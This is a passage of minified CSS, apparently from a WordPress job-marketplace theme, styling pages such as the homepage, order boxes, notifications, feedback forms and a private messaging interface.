.bottom-content .user-content{text-align:left}.jobs-images-carousel .slide-item .bottom-content .user-content .user-job{font-size:16px;font-weight:600;color:#20c497;line-height:normal;display:block}.jobs-images-carousel .slide-item .bottom-content .user-content .user-name{font-size:13px;color:#898eb4;font-weight:400}.homepage-wrapper .category-icons-banner-wrapper .banner-content{padding:75px 0 75px 70px;border-radius:6px;overflow:hidden;background-size:cover;background-position:center center;background-repeat:no-repeat}@media (max-width:575px){.homepage-wrapper .category-icons-banner-wrapper .banner-content{padding:55px 0}.homepage-wrapper .category-icons-banner-wrapper .banner-content .cibw-carousel,.homepage-wrapper .category-icons-banner-wrapper .banner-content .cibw-text{width:100%!important;padding:20px 40px!important}}.homepage-wrapper .category-icons-banner-wrapper .banner-content .banner-text{font-size:24px;font-weight:800;color:#fff;line-height:36px}.homepage-wrapper .welcome-box-wrapper{background-color:#f6f7fa;border-radius:6px;border:1px solid #d8dcea;margin-bottom:50px;padding:11% 14%}.homepage-wrapper .welcome-box-wrapper .box-content{overflow:hidden}.homepage-wrapper .welcome-box-wrapper .box-content .box-avatar{display:block;margin:0 auto;height:78px;width:78px;border:4px solid #fff}.homepage-wrapper .welcome-box-wrapper .box-content .box-username{display:block;text-align:center;font-size:20px;margin:20px 0 0}.homepage-wrapper .welcome-box-wrapper .box-content p{text-align:center;line-height:24px}.homepage-wrapper .welcome-box-wrapper .box-content .box-button a{text-align:center;margin:0 auto}.homepage-wrapper .box-wrapper,.search-job-template .subcategory-listing{margin-bottom:30px}.homepage-wrapper .box-wrapper h4{font-size:14px;margin-bottom:17px;font-weight:600;color:#bfc3e0;text-transform:uppercase;letter-spacing:3px}.landing-page-image-how-it-works{background-image:url(../images/landing/how-it-works.webp)}.how-it-works-wrapper h2{font-size:40px;font-weight:700;margin-bottom:40px}.how-it-works-wrapper h2>span{color:#20c497;font-size:inherit}@media screen and (max-width:1440px){.how-it-works-wrapper h2{font-size:32px;margin-bottom:30px}}@media screen and (max-width:767px){.how-it-works-wrapper h2{font-size:26px;margin-bottom:20px}}.how-it-works-wrapper p{color:#898eb4;font-size:14px;line-height:26px;margin:0 0 30px}@media screen and (max-width:767px){.how-it-works-wrapper .hiw-section h2{font-size:32px;line-height:36px}}.how-it-works-wrapper .hiw-section .column:not(.grid){margin-bottom:30px}.how-it-works-wrapper .hiw-section .column .column-header{display:flex;margin-bottom:10px;align-items:center}.how-it-works-wrapper .hiw-section .column .column-header .number{color:#20c497;font-size:72px;font-weight:800;width:90px;text-align:center;padding:0 15px;line-height:1}@media screen and (max-width:1640px){.how-it-works-wrapper .hiw-section .column .column-header .number{font-size:60px;width:70px}}@media screen and (max-width:767px){.how-it-works-wrapper .hiw-section .column .column-header .number{font-size:40px;width:50px}}.how-it-works-wrapper .hiw-section .column .column-header .title{font-size:26px;font-weight:800;color:#313546}@media screen and (max-width:1440px){.how-it-works-wrapper .hiw-section .column .column-header .title{font-size:24px}}.how-it-works-wrapper .hiw-section .column .column-body{font-family:"Poppins";font-size:14px;font-weight:400;line-height:28px;color:#898eb4}.search-job-template h1{font-size:32px;line-height:normal;font-weight:700;color:#313546;margin-bottom:10px}@media screen and (max-width:767px){.search-job-template h1{font-size:28px}}.search-job-template .grid-switch-relative{float:right}.landing-page-image-levels{background-image:url(../images/landing/levels.webp)}.levels-wrapper .new-seller-wrapper{margin-bottom:50px}.levels-wrapper .level-item .item-title{font-size:16px;font-weight:700;color:#313546;margin:0 0 20px}.levels-wrapper .level-item .item-description{font-size:14px;line-height:26px;color:#898eb4;margin-bottom:30px}.levels-wrapper .level-item .list .item{color:#898eb4;font-size:14px;padding-top:7px;padding-bottom:7px}.levels-wrapper .level-item .list .item .content{color:#898eb4}.level-preview{display:flex;align-items:center;margin-bottom:30px}.level-preview .level-preview-avatar{position:relative}.level-preview .level-preview-avatar .image{border-radius:35px;width:70px;height:70px;display:flex;align-items:center;justify-content:center;overflow:hidden;background:#e8ebf6}@media screen and (max-width:767px){.level-preview .level-preview-avatar .image{border-radius:25px;width:50px;height:50px}}.level-preview .level-preview-avatar .image .user-placeholder{height:34px}@media screen and (max-width:767px){.level-preview .level-preview-avatar .image .user-placeholder{height:26px}}.level-preview .level-preview-avatar .badge{position:absolute;left:70%;bottom:-15px;z-index:2}.level-preview .level-preview-avatar .badge img{max-width:30px}.level-preview .user-level{margin-left:25px;font-size:24px;font-weight:600;color:#313546}@media screen and (max-width:767px){.level-preview .user-level{font-size:20px}}.blog-wrapper .news-slider-wrapper,.news-wrapper .news-slider-wrapper{margin-bottom:60px}@media screen and (max-width:1024px){.blog-wrapper .news-slider-wrapper,.news-wrapper .news-slider-wrapper{margin-bottom:35px}}.blog-wrapper .news-layout,.news-wrapper .news-layout{display:flex;flex-wrap:wrap}.blog-wrapper .news-layout .news-sidebar,.news-wrapper .news-layout .news-sidebar{width:320px}@media screen and (max-width:1440px){.blog-wrapper .news-layout .news-sidebar,.news-wrapper .news-layout .news-sidebar{width:270px}}@media screen and (max-width:1024px){.blog-wrapper .news-layout .news-sidebar,.news-wrapper .news-layout .news-sidebar{width:100%;order:2}}.blog-wrapper .news-layout .news-sidebar .categories-listing,.news-wrapper .news-layout .news-sidebar .categories-listing,.order-footer-action-buttons-wrapper div,.single-blog-wrapper .article-similar-articles h3,.single-news-wrapper .article-similar-articles h3{margin-bottom:30px}.blog-wrapper .news-layout .news-main-content,.news-wrapper .news-layout .news-main-content{flex:0 0 calc(100% - 360px);margin-left:auto}@media screen and (max-width:1440px){.blog-wrapper .news-layout .news-main-content,.news-wrapper .news-layout .news-main-content{flex:0 0 calc(100% - 300px)}}@media screen and (max-width:1024px){.blog-wrapper .news-layout .news-main-content,.news-wrapper .news-layout .news-main-content{order:1;flex:1 1 100%;margin-bottom:40px}}.single-blog-wrapper .article-container,.single-news-wrapper .article-container{max-width:1024px;margin:0 auto}.single-blog-wrapper .article-featured-image,.single-news-wrapper .article-featured-image{margin-bottom:40px}.single-blog-wrapper .article-title,.single-news-wrapper .article-title{margin-bottom:20px}.single-blog-wrapper .article-meta,.single-news-wrapper .article-meta{margin-bottom:40px;display:flex;align-items:center}@media screen and (max-width:767px){.single-blog-wrapper .article-meta,.single-news-wrapper .article-meta{margin-bottom:30px}}.single-blog-wrapper .article-bottom-meta,.single-news-wrapper .article-bottom-meta{margin-bottom:50px}@media screen and (max-width:767px){.single-blog-wrapper .article-bottom-meta,.single-news-wrapper .article-bottom-meta{margin-bottom:30px}}.single-blog-wrapper .article-comments-form,.single-news-wrapper .article-comments-form{margin-bottom:50px}.single-blog-wrapper .article-similar-articles,.single-news-wrapper .article-similar-articles{margin-top:60px}.wpj-notifications-page-wrapper{max-width:1080px;margin:0 auto}.wpj-notifications-page-header{display:flex;flex-wrap:wrap;margin-bottom:15px}.wpj-notifications-page-header .actions{margin-left:auto;display:flex}@media screen and (max-width:1024px){.wpj-notifications-page-header .actions{flex:1 1 100%;margin-top:10px;flex-direction:row-reverse;justify-content:flex-end}}.wpj-notifications-page-header .actions>*{margin-left:5px}@media screen and (max-width:1024px){.wpj-notifications-page-header .actions>*{margin-right:5px}}.all-notifications-list-wrapper{list-style-type:none;margin:0;padding:0}.all-notifications-list-wrapper li{margin-bottom:10px;padding:0;position:relative}.all-notifications-list-wrapper .mark-notification-as-read{color:#ff6c61;font-size:16px}.all-notifications-list-wrapper .mark-as-read-action{position:absolute;top:50%;transform:translateY(-50%);right:20px;z-index:2;cursor:pointer;padding:10px}@media screen and (max-width:1024px){.all-notifications-list-wrapper .mark-as-read-action{right:10px}}.all-notifications-list-wrapper .notification-item{border-radius:6px;display:flex;border:1px solid #e8ebf6;padding:20px;align-items:center}@media screen and (max-width:1024px){.all-notifications-list-wrapper .notification-item{padding:15px}}.all-notifications-list-wrapper .notification-item .wpj-notification-icon{width:50px;height:50px;margin-right:20px;flex-shrink:0}@media screen and (max-width:1440px){.all-notifications-list-wrapper .notification-item .wpj-notification-icon{margin-right:15px}}@media screen and (max-width:767px){.all-notifications-list-wrapper .notification-item .wpj-notification-icon{margin-right:10px}}.all-notifications-list-wrapper .notification-item .wpj-notification-title,.order-box-header .content h3{font-size:18px;font-weight:600;line-height:1.2}@media screen and (max-width:1440px){.all-notifications-list-wrapper .notification-item .wpj-notification-title{font-size:16px}}@media screen and (max-width:767px){.all-notifications-list-wrapper .notification-item .wpj-notification-title{font-size:15px}}.all-notifications-list-wrapper .notification-item .wpj-notification-date{font-size:14px;font-weight:400;color:#898eb4}@media screen and (max-width:1024px){.all-notifications-list-wrapper .notification-item .wpj-notification-date{font-size:13px}}.all-notifications-list-wrapper li.wpj-notification-unread a{background:#eff5ff;padding-right:50px}@media screen and (max-width:1024px){.all-notifications-list-wrapper li.wpj-notification-unread a{padding-right:40px}}.order-wrapper{margin:0 auto;max-width:1175px}.order-wrapper .messages-form-wrapper,.order-wrapper .order-feedback-form-wrapper{margin-bottom:-30px}.order-notification-messages-wrapper .order-info-message{padding:10px 0;font-size:16px;line-height:26px;font-style:italic;max-width:700px;margin-left:auto;margin-right:auto;text-align:center;color:#898eb4;clear:both;display:block}@media screen and (max-width:767px){.order-notification-messages-wrapper .order-info-message{font-size:14px}}.order-box-wrapper{box-shadow:0 10px 20px 0 rgba(55,64,157,.15);border-radius:6px;margin-bottom:25px;background:#fff}.order-box-wrapper .order-box-content{padding:25px 30px;color:#898eb4}@media screen and (max-width:1024px){.order-box-wrapper .order-box-content{padding:20px}}.order-box-header{border-top-left-radius:6px;border-top-right-radius:6px;padding:20px 30px;display:flex;align-items:center}@media screen and (max-width:1024px){.order-box-header{padding:15px 20px;flex-wrap:wrap}}.order-box-header .title-status{color:#fff}.order-box-header>.icon{margin-right:20px;display:flex;align-items:center}@media screen and (max-width:1024px){.order-box-header>.icon{margin-right:15px}}.order-box-header>.icon img{height:36px}@media screen and (max-width:1024px){.order-box-header>.icon img{height:32px}}.order-box-header .content{line-height:1}.order-box-header .content h3{margin:0;color:#fff;font-weight:400;display:block}@media screen and (max-width:1024px){.order-box-header .content h3{font-size:16px}}.order-box-header .content h3 strong{font-weight:600;color:inherit}.order-box-header .content .order-date{color:#fff;font-size:13px;font-weight:600;opacity:.6;display:block}@media screen and (max-width:1024px){.order-box-header .content .order-date{font-size:12px}}.order-box-header .content .header-status{font-size:13px;text-align:right;max-width:300px;opacity:.7;color:#fff}.order-box-header.new{background:#426195;color:#fff}.aiosc-ticket-list .aiosc-toolbar .aiosc-tabs li.active span,.order-box-header.green{background:#20c497;color:#fff}.order-box-header.green .text-button-confirmation{color:#20c497;background:#fff}.order-box-header.red{background:#ff6c61}.order-box-header.red .text-button-negative{color:#ff6c61;background:#fff}.order-box-header.orange{background:#f99e00}.order-box-header.orange .text-button-warning{color:#313546;background:#fff}.order-box-header.blue{background:#426195}.order-box-header.gray{background:#898eb4}.order-header-action-buttons-wrapper{margin-left:auto;display:flex}@media screen and (max-width:767px){.order-header-action-buttons-wrapper{display:none}}.order-header-action-buttons-wrapper>:not(:first-child){margin-left:5px}@media screen and (max-width:767px){.order-header-action-buttons-wrapper>:not(:first-child){margin-left:0;margin-right:7px}.order-header-action-buttons-wrapper>:first-child{margin-right:7px}}.order-header-action-buttons-wrapper .text-button{padding-left:20px;padding-right:20px}@media screen and (max-width:1024px){.order-header-action-buttons-wrapper .text-button{font-size:14px;padding-left:15px;padding-right:15px}}@media screen and (max-width:767px){.order-header-action-buttons-wrapper .text-button{font-size:13px}}.order-header-action-buttons-wrapper .text-button-simple-on-dark{opacity:.6}.order-header-action-buttons-wrapper .text-button-simple-on-dark:hover,.pm-list-holder .link-to-pm.hover .pm-settings .ui.dropdown{opacity:1}.order-footer-action-buttons-wrapper{width:100%;text-align:center;margin:1em 0}@media screen and (max-width:767px){.order-footer-action-buttons-wrapper{margin:0}}.order-footer-action-buttons-wrapper a{margin-bottom:8px!important}.order-footer-action-buttons-wrapper a,.order-footer-action-buttons-wrapper span{width:auto;float:none;display:inline-block}@media screen and (max-width:767px){.order-footer-action-buttons-wrapper div{margin:0}}.order-footer-action-buttons-wrapper .open-modal-request-modifications{margin-right:0}.order-footer-action-buttons-wrapper .ui.waiting-seller-deliver.button{font-size:1.18571429rem;line-height:25px;margin-bottom:30px}@media screen and (max-width:767px){.order-footer-action-buttons-wrapper .ui.waiting-seller-deliver.button{margin-right:0}}.order-box-content .order-content-header{display:flex;align-items:center}@media screen and (max-width:767px){.order-box-content .order-content-header{align-items:flex-start}}.order-box-content .order-content-header .avatar{margin-right:25px}@media screen and (max-width:1024px){.order-box-content .order-content-header .avatar{border-radius:30px;width:60px;height:60px;margin-right:20px}}.order-box-content .order-content-header .order-content-main h1,.order-box-content .order-instructions h3{color:#426195;margin:0;font-size:24px;font-weight:600;line-height:1.3}@media screen and (max-width:1440px){.order-box-content .order-content-header .order-content-main h1{font-size:22px}}@media screen and (max-width:1024px){.order-box-content .order-content-header .order-content-main h1{font-size:20px}}@media screen and (max-width:767px){.order-box-content .order-content-header .order-content-main h1{font-size:18px}}@media screen and (max-width:359px){.order-box-content .order-content-header .order-content-main h1{font-size:16px}}.order-box-content .order-content-header .order-content-main .order-info-wrapper{color:#898eb4;font-size:14px;font-weight:400}.order-box-content .order-content-header .order-content-main .order-info-wrapper a{color:#20c497}.order-box-content .order-content-header .order-content-price{margin-left:auto;font-size:20px;font-weight:700;color:#454a60;text-align:right;line-height:1}.order-box-content .highlighted-message{font-size:20px;font-weight:400;color:#454a60}@media screen and (max-width:1440px){.order-box-content .highlighted-message{font-size:16px}}.order-box-content .order-total-price{margin-top:15px;font-size:18px;font-weight:600;margin-bottom:0;text-align:right}.order-box-content .order-total-price span{font-weight:400}@media screen and (max-width:767px){.order-box-content .order-total-price{margin-bottom:20px}}.order-box-content .order-instructions{color:#898eb4;font-size:14px;line-height:24px;font-weight:400}.order-box-content .order-instructions h3{font-size:18px;display:block}.order-box-content .meta-columns-wrapper{display:flex;flex-wrap:wrap;margin-bottom:20px}.order-box-content .meta-columns-wrapper .meta-column{margin-bottom:10px;text-align:left}.order-box-content .meta-columns-wrapper .meta-column .label-class{display:block;font-size:16px;font-weight:600;color:#454a60}.order-box-content .meta-columns-wrapper .meta-column .value-class{font-size:14px;font-weight:600;display:block;color:#898eb4}.order-box-content .meta-columns-wrapper .meta-column .value-class.red{color:#ff6c61}.order-box-content .meta-columns-wrapper .meta-column .value-class.green{color:#20c497}.order-box-content .meta-columns-wrapper .meta-column .value-class.yellow{color:#f9bb00}.order-box-content .meta-columns-wrapper .meta-column:not(:last-child){margin-right:50px}@media screen and (max-width:1640px){.order-box-content .meta-columns-wrapper .meta-column:not(:last-child){margin-right:30px}}.order-box-content .wpj-review-work-sample-wrapper .wpj-star-rating-static{display:block}.order-extras{padding-left:0;margin-top:20px;border-top:1px solid #e8ebf6}.order-extras li{padding:20px 0;display:flex;align-items:center;flex-direction:row-reverse;border-bottom:1px solid #f1f2f3}.order-extras li .cp-title-extra{color:#454a60;font-size:16px;font-weight:400;padding:0 50px 0 0}@media screen and (max-width:1024px){.order-extras li .cp-title-extra{font-size:14px;padding-right:30px}}@media screen and (max-width:767px){.order-extras li .cp-title-extra{font-size:13px}}.order-extras li .cp-price-extra{font-size:16px;font-weight:700;color:#454a60;float:none;width:auto;margin-left:auto;flex-shrink:0}.order-extras li .cp-price-extra .amount-nr,.order-price .amount-nr,.order-price .order-price-type{font-weight:400;color:#898eb4;font-size:14px}.order-price{font-size:20px;font-weight:700;color:#454a60;line-height:1}.order-price .order-price-type{text-transform:capitalize;display:block}.messages-form-wrapper{background:#f1f3f8;padding:40px 0;margin-top:50px;overflow:visible}@media screen and (max-width:1440px){.messages-form-wrapper{padding:30px 60px}}@media screen and (max-width:767px){.messages-form-wrapper{padding:30px}}.messages-form-wrapper .messages-form-container{margin-left:auto;margin-right:auto}.messages-form-wrapper .order-message-form-title{font-size:18px;color:#454a60;font-weight:600;margin:0 0 5px}@media (max-width:575px){.messages-form-wrapper .order-message-form-title{margin:0 auto 15px}}.messages-form-wrapper .order-messages-header{display:flex;align-items:center;flex-wrap:wrap;margin-bottom:15px}.messages-form-wrapper .order-message-form-buttons{margin-left:auto;display:flex}.messages-form-wrapper .order-message-form-buttons>*{margin-left:5px}@media (max-width:575px){.messages-form-wrapper .order-message-form-buttons{margin:0 auto}.messages-form-wrapper .order-message-form-buttons>*{margin-left:0}.messages-form-wrapper .order-message-form-buttons .resolution-center-button-wrapper{margin-left:5px}}.messages-form-wrapper .message-field{margin-bottom:10px}.messages-form-wrapper .message-field:not(.emojionearea){padding-right:35px}.messages-form-wrapper .emojionearea,.messages-form-wrapper .emojionearea.form-control{border-radius:6px;border:1px solid #d8dcea;box-shadow:none;color:#898eb4}@media (max-width:575px){.messages-form-wrapper .uploadifive-button{display:flex;max-width:150px;padding-left:45px!important}}@media screen and (max-width:767px){.arrow-down-wrapper{margin-top:20px}}.order-feedback-form-wrapper{background:#eff5ff;padding:40px 0;margin-top:50px}@media screen and (max-width:1440px){.order-feedback-form-wrapper{padding:30px 40px}}@media screen and (max-width:767px){.order-feedback-form-wrapper{padding:30px}}.order-feedback-form-wrapper .order-feedback-form-container{max-width:800px;margin-left:auto;margin-right:auto}.order-feedback-form-wrapper .order-feedback-form{padding:30px 0}.order-feedback-form-wrapper .review-form-title{font-size:36px;font-weight:400;text-align:center;margin:0 auto 20px;max-width:600px;color:#426195;line-height:1.2}.order-feedback-form-wrapper .stars-rating{margin-bottom:30px}.order-feedback-form-wrapper .stars-rating form.rating{display:flex;justify-content:center;flex-direction:row-reverse}.order-feedback-form-wrapper .stars-rating form.rating label.stars{float:none;margin:0 5px;width:30px;height:30px}.order-feedback-form-wrapper .wpj-review-work-sample-wrapper{margin-bottom:20px}.order-feedback-form-wrapper .wpj-review-work-sample-wrapper textarea{border-radius:6px;box-shadow:none;border:1px solid #d8dcea;color:#454a60;font-size:16px;min-height:150px;line-height:26px;padding:20px 30px}.order-feedback-form-wrapper .wpj-review-work-sample-wrapper.work-sample-container{margin-top:20px;background-color:#cee1eb;border-radius:10px;padding:20px 20px 15px}.order-feedback-form-wrapper .wpj-review-work-sample-wrapper.work-sample-container textarea{font-size:14px;min-height:100px;line-height:20px;padding:10px}.order-feedback-form-wrapper .cb-skills-wrapper i{color:#20c497;transition:all .2s ease-in-out}.order-feedback-form-wrapper .cb-skills-wrapper i:hover{transform:scale(1.3)}@media screen and (max-width:767px){.custom_extra_chatbox_buttons .text-button{font-size:13px;padding-left:15px;padding-right:15px;margin-top:5px}}.title-clock-icon .pm-custom-offer-offer-header:before,.title-clock-icon .pm-custom-offer-request-header:before{background-position:-215px -514px}.title-tag-icon .pm-custom-offer-offer-header:before,.title-tag-icon .pm-custom-offer-request-header:before{background-position:-215px -265px}.title-tag-icon.pm-offer-gray .pm-custom-offer-offer-header:before,.title-tag-icon.pm-offer-gray .pm-custom-offer-request-header:before{background-position:-165px -265px}.title-minus-icon .pm-custom-offer-offer-header:before,.title-minus-icon .pm-custom-offer-request-header:before{background-position:-215px -465px}.title-close-icon .pm-custom-offer-offer-header:before,.title-close-icon .pm-custom-offer-request-header:before{background-position:-215px -415px}.title-check-icon .pm-custom-offer-offer-header:before,.title-check-icon .pm-custom-offer-request-header:before{background-position:-215px -365px}.custom-offers-default-container label{display:block;font-weight:700;margin-bottom:5px}.custom-offers-default-container label.right-label{display:inline-block;margin-left:10px;font-weight:400;color:#666768}.custom-offers-default-container .meta{color:#a6a6a6;font-size:11px;font-weight:300;line-height:1.2em}.custom-offers-default-container input[type=number]:hover,.custom-offers-default-container input[type=password]:hover,.custom-offers-default-container input[type=text]:hover,.custom-offers-default-container textarea:hover{border-color:#aaa}.custom-offers-default-container input[type=number]:focus,.custom-offers-default-container input[type=password]:focus,.custom-offers-default-container input[type=text]:focus,.custom-offers-default-container textarea:focus{border-color:#999;outline:0}.custom-offers-default-container input[type=number],.custom-offers-default-container input[type=password],.custom-offers-default-container input[type=text],.custom-offers-default-container textarea{transition-property:border-color;transition-duration:.3s;transition-timing-function:linear;width:100%;background:#fff;border:1px solid #ddd;border-radius:3px!important;font-size:15px;letter-spacing:normal;padding:10px;margin:0;box-sizing:border-box}.custom-offers-default-container textarea{height:100px}.custom-offers-default-container input[type=checkbox]{opacity:1;filter:alpha(opacity=1);margin:0 5px 0 0;vertical-align:middle}.custom-offers-default-container .button-container{float:left;padding:0;width:100%}.custom-offers-default-container input[type=number].co-input-25,.custom-offers-default-container input[type=password].co-input-25,.custom-offers-default-container input[type=text].co-input-25,.custom-offers-default-container textarea.co-input-25{width:25%}.custom-offers-default-container input[type=number].co-input-50,.custom-offers-default-container input[type=password].co-input-50,.custom-offers-default-container input[type=text].co-input-50,.custom-offers-default-container textarea.co-input-50{width:50%}.custom-offers-default-container .noon{margin:0 0 20px}.custom-offers-default-container .noon.inline-left{text-align:left}@media only screen and (max-width:767px){.pm-custom-offer-actions{width:100%}.pm-offer-holder.pm-offer-blue .padding-cnt,.pm-offer-holder.pm-offer-gray .padding-cnt,.pm-offer-holder.pm-offer-green .padding-cnt,.pm-offer-holder.pm-offer-red .padding-cnt,.pm-request-holder.pm-offer-blue .padding-cnt,.pm-request-holder.pm-offer-gray .padding-cnt,.pm-request-holder.pm-offer-green .padding-cnt,.pm-request-holder.pm-offer-red .padding-cnt{padding-bottom:10px}}.private-messages-wrapper{border-radius:6px;overflow:hidden;max-width:1400px;border:1px solid #e8ebf6;margin-left:auto;margin-right:auto}@media screen and (max-width:767px){.private-messages-wrapper{padding:10px 0}}.is-page-pm #wpadminbar,.is-page-pm .footer-wrapper,.is-page-pm .scroll-to-top-wrapper{display:none}.admin-bar .is-page-pm .header-wrapper .fixed,.admin-bar .is-page-pm .header-wrapper.fixed{top:0}.wpj-messenger .ui.segment#no_messages,.wpj-messenger .ui.segment.error-no-messages{padding:1em 1.5em;box-shadow:none}.ui.segment.wpj-messenger,.wpj-messenger{height:calc(100vh - 65px - 101px);height:calc(var(--vh, 1vh)*100 - 65px - 101px);display:flex;flex-wrap:wrap;padding:0}.thread-list-body{width:250px;height:100%;border-right:1px solid #e8ebf6;display:flex;flex-direction:column;background:#f1f3f8}@media screen and (max-width:767px){.thread-list-body{width:100%;display:flex}}.thread-buttons-header{display:flex;padding:15px 20px}.thread-buttons-header a:not(:last-child){margin-right:5px}.thread-list-header{border-bottom:1px solid #e8ebf6}.thread-list-header .ui.segment{padding:1em 1.5em}.thread-list-header .df{align-items:center;height:3.5rem}.thread-list-header .df div+div{min-width:10em}.thread-list-header .ui.button{background:#f7f8f9}.thread-list-header .ui.button:hover{background:#e1e2e3}.thread-list-wrapper{flex:1;position:relative;overflow:hidden}.thread-list-viewport{height:100%;overflow-y:auto;overflow-x:hidden;display:flex;flex-direction:column}.thread-list-user-search{padding:1em;border-bottom:1px solid #e5e6e7;display:none}.thread-list-content{width:100%;position:static;top:auto;display:block;transform:translate3d(0,0,0)}.pm-list-holder,.thread-list-content .pm-holder{border-bottom:1px solid #e8ebf6}.thread-list-content .pm-holder .link-to-pm{display:flex;padding:15px 20px}.thread-list-content .pm-holder .link-to-pm.active{background:#fff}.thread-list-content .pm-unread-message:not(.active){font-weight:700;border-left:5px solid #20c497}.pm-list-holder .link-to-pm{display:flex;align-items:flex-start;padding:15px 20px}.pm-list-holder .link-to-pm:hover{background:#fff}.pm-list-holder .link-to-pm .pm-avatar{margin-right:10px;position:relative;flex-shrink:0}.pm-holder .pm-avatar img,.pm-list-holder .link-to-pm .pm-avatar img{border:2px solid #fff}.pm-list-holder .link-to-pm .pm-content{flex:1 1 calc(100% - 64px);max-width:calc(100% - 64px)}.pm-list-holder .link-to-pm .pm-user{font-weight:600;font-size:16px;color:#454a60;text-transform:none;letter-spacing:normal;margin:0}.pm-list-holder .link-to-pm .pm-date{color:#898eb4;font-size:13px}.pm-list-holder .link-to-pm .pm-excerpt{font-size:13px;color:#454a60}.order-additional-wrapper .item .ui.checkbox label:before,.pm-list-holder.active .link-to-pm{background:#fff}.thread-body{position:relative;outline:0;width:calc(100% - 250px);height:100%}@media screen and (max-width:767px){.thread-body{width:100%;display:none}}.thread-body-content{height:100%;flex-shrink:1;flex-grow:1;max-width:100%;display:flex;flex-direction:column}.thread-header{padding:7px 30px;border-bottom:1px solid #e8ebf6;display:flex;align-items:center}.thread-header .message-user-avatar{margin-right:12px}.thread-header .conversation-title{flex:1 1 auto;display:flex;flex-direction:column}.thread-header .conversation-title h2{margin:0;color:#20c497;font-size:16px;font-weight:600;line-height:1;display:block}.thread-header .conversation-title h2 a{color:inherit;font-size:inherit;font-weight:inherit;display:block;line-height:inherit}.thread-header .conversation-title span{color:#898eb4;display:block;font-size:13px}.thread-header .actions{display:flex;margin-left:auto;align-items:center}.thread-header .actions .conversation-settings{margin-right:10px}.message-user-avatar,.thread-wrapper{position:relative}.message-user-avatar .user-status-wrapper{position:absolute;bottom:0;right:0}.thread-wrapper{flex:1;overflow:hidden;margin-bottom:83px}.thread-viewport{height:100%;overflow-y:auto;overflow-x:hidden;display:flex;flex-direction:column-reverse;padding:30px}@media screen and (max-width:767px){.thread-viewport{padding:30px 20px}}.thread-content{width:100%;position:static;bottom:auto;margin-bottom:auto;display:block;transform:translate3d(0,0,0)}.thread-empty{margin-bottom:2.5em;display:flex;flex-direction:column;align-items:center}.thread-empty .icon{color:#898eb4}.thread-empty i+h2{margin:1rem 0 .5rem;color:#454a60}.scroll-down-wrapper{display:none;position:fixed;font-size:18px;bottom:135px;background-color:#466194;color:#fff;border-radius:50%;width:35px;height:35px;text-align:center;line-height:35px;right:0;left:16%;margin-right:auto;margin-left:auto;cursor:pointer}@media screen and (max-width:1024px){.scroll-down-wrapper{bottom:115px}}@media screen and (max-width:767px){.scroll-down-wrapper{left:-60px;bottom:100px}}.thread-input{display:block;position:absolute;bottom:-5px;left:0;width:100%;height:auto;border-top:1px solid #e5e6e7;background:#f0f5ff;z-index:9}@media screen and (max-width:767px){.thread-input{background:#fff}}.thread-input-padding{padding:20px}@media screen and (max-width:767px){.thread-input-padding{padding:5px}}.thread-input .send-my-pm{display:flex;align-items:center;color:#898eb4}.thread-input .send-my-pm .wrapper-pm-to-user{border:1px solid #e5e6e7;border-radius:.2142857143rem;padding:0;background:#fff;width:calc(100% - 200px);flex:1 1 100%;position:relative}@media screen and (max-width:767px){.thread-input .send-my-pm .wrapper-pm-to-user{border:0}}.thread-input .send-my-pm .wrapper-pm-to-user .form-container-pm{max-height:200px;overflow:auto;overflow-x:hidden}.thread-input .send-my-pm .wrapper-pm-submit{flex:0 1 auto}.thread-input .send-my-pm .wrapper-pm-submit i.icons{min-width:unset;min-height:unset;margin:unset}.thread-input .send-my-pm .wrapper-pm-submit .ui.icon.button{font-size:1.5em;padding:9px;background:0 0}.thread-input .send-my-pm .wrapper-pm-submit .button .icons .icon:first-child{margin-right:0}.thread-input .send-my-pm .wrapper-pm-submit .button .icons .icon:last-child{margin-left:-.5em;font-size:.5em}.thread-input .send-my-pm .wrapper-pm-submit .button .icons .icon.white{color:#fff}.thread-input .send-my-pm .wrapper-pm-submit .ui.button:active,.thread-input .send-my-pm .wrapper-pm-submit .ui.button:focus,.thread-input .send-my-pm .wrapper-pm-submit .ui.button:hover{filter:brightness(100%)}.thread-input textarea.message-field,.thread-input textarea.message-field:focus{border:0!important;box-shadow:none!important}.thread-input .ui.form textarea.message-field{padding:10px 70px 10px 10px;resize:none;overflow:hidden}@media screen and (max-width:767px){.thread-input .ui.form textarea.message-field{padding:5px 30px 5px 20px;background-color:#e0e1e2;border-radius:50px;min-height:30px}.thread-input.has-scroll .ui.form textarea.message-field{border-radius:6px;padding:5px 30px 5px 10px}.thread-input.has-scroll .form-container-pm{border-radius:6px}}.thread-input .textarea-buttons-wrapper{position:absolute;right:45px;z-index:9;display:flex;align-items:center;justify-content:center}@media screen and (max-width:767px){.thread-input .textarea-buttons-wrapper{top:8px}}.thread-input.has-scroll .textarea-buttons-wrapper{right:55px}.input-pm-settings .ui.dropdown>.icon{font-size:19px}.input-pm-settings .ui.dropdown .menu>.text{padding:.78571429rem 1.14285714rem}.thread-input .input-pm-settings .ui.bottom.left.pointing.dropdown>.menu{left:-8px}.thread-input .input-pm-settings .ui.bottom.right.pointing.dropdown>.menu{right:-5px}.thread-input .wrapper-pm-attachments{display:flex;align-items:center;justify-content:center}.thread-input .wrapper-pm-attachments .pm-file-attachments-button,.thread-input .wrapper-pm-attachments .pm-image-attachments-button{cursor:pointer}.thread-input .wrapper-pm-attachments .pm-file-attachments-button i,.thread-input .wrapper-pm-attachments .pm-image-attachments-button i{font-size:18px;color:#898eb4}.messages-image-uploader-wrapper{display:none}.job-tags-wrapper h4,.pm-settings .ui.dropdown>.icon,.pm-settings-menu.ui.dropdown>.icon,.thread-input .ui.dropdown>.icon,.ui.grid.gray-background-full .unstackable.steps .step .content .description,.ui.grid.gray-background-full .unstackable.steps .step .content .title,.wrapper-pm-submit .ui.button{color:#898eb4}.pm-holder{border-radius:6px;position:relative;display:flex;align-items:flex-start;margin-bottom:30px}@media screen and (max-width:767px){.pm-holder{margin-bottom:20px}}.pm-holder .pm-content-holder{max-width:calc(100% - 55px);flex:1 1 calc(100% - 55px);display:flex;flex-direction:column}@media screen and (max-width:767px){.pm-holder .pm-content-holder{max-width:calc(100% - 45px);flex:1 1 calc(100% - 45px)}}.pm-holder .pm-date{color:#abb0d1;font-size:13px;margin-top:5px}.pm-holder .pm-content{border-radius:6px;padding:20px 25px;background:#f8f9fb;position:relative;align-self:flex-start;display:flex;align-items:flex-start}@media screen and (max-width:767px){.pm-holder .pm-content{padding:10px 15px}}.pm-holder .pm-content .pm-settings{margin-left:10px;margin-right:-20px}.pm-holder.pm-user-own-message{flex-direction:row-reverse}.pm-holder.pm-user-own-message 